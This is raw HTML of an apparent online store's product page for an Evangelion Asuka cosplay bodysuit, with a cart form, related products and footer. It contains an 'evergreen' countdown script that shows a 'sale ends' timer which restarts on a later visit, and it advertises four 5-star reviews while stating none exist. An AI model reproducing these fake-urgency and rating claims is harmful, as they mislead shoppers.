src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-600x617.jpg" class="" alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg" data-large_image_width="1000" data-large_image_height="1029" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-600x617.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-300x309.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-150x154.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-292x300.jpg 292w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-995x1024.jpg 995w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-768x790.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch 6 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/evangelion-asuka-langley-zipper-jacket-eva-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771993-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Asuka Langley Zipper Jacket Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771993-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771993-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771993-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771993-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771993.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Asuka Langley Zipper Jacket EVA Merch</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.99</span></del> <span class="screen-reader-text">Original price was: &#036;50.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>45.68</span></ins><span class="screen-reader-text">Current price is: &#036;45.68.</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/9cm-bandai-evangelion-ikari-shinji-figure-toys-eva-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702784-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9cm Bandai Evangelion Ikari Shinji Figure Toys Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702784-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702784-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702784-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702784-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702784.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">9cm Bandai Evangelion Ikari Shinji Figure Toys EVA Merch</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.34</span></del> <span class="screen-reader-text">Original price was: &#036;43.34.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	
	<form class="cart" action="https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697104cc83480">Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch quantity</label>
	<input
		type="number"
				id="quantity_697104cc83480"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15851" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch</span>		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://evangelionmerch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">EVAMERCH-26482</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-cosplay/" rel="tag">Asuka Cosplay</a>, <a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-figure/" rel="tag">Asuka Figure</a>, <a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" rel="tag">Asuka Langley Shikinami Merch</a>, <a href="https://evangelionmerch.com/collections/evangelion-charactors/" rel="tag">Evangelion Charactors</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/asuka/" rel="tag">Asuka</a>, <a href="https://evangelionmerch.com/themes/cosplay/" rel="tag">Cosplay</a>, <a href="https://evangelionmerch.com/themes/evangelion/" rel="tag">Evangelion</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8354 status-publish first instock product_cat-rei-ayanami-hoodie product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_cat-rei-ayanami-merch product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-reis-window-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei&#8217;s window Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2870414_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Rei&#039;s window Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2870414_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2870414_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2870414_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2870414_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-reis-window-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei&#8217;s window Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Rei&#8217;s window Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8915 status-publish instock product_cat-shinji-ikari-shinji-ikari product_cat-shinji-ikari-merch product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-omedetou-shinji-neon-genesis-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; OMEDETOU, SHINJI Neon Genesis Evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/4447541_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - OMEDETOU, SHINJI Neon Genesis Evangelion Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/4447541_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/4447541_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/4447541_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/4447541_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-omedetou-shinji-neon-genesis-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; OMEDETOU, SHINJI Neon Genesis Evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; OMEDETOU, SHINJI Neon Genesis Evangelion Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8862 status-publish instock product_cat-asuka-langley-shikinami-asuka-langley-shikinami-hoodie product_cat-asuka-langley-shikinami-merch product_cat-asuka-langley-shikinami-sweater product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-asuka-eva-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; asuka eva Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/6880929_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - asuka eva Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/6880929_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/6880929_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/6880929_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/6880929_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-asuka-eva-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; asuka eva Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; asuka eva Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8489 status-publish last instock product_cat-rei-ayanami-hoodie product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_cat-rei-ayanami-merch product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-rei-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/37678_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Rei Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/37678_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/37678_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/37678_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/37678_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-rei-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Rei Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
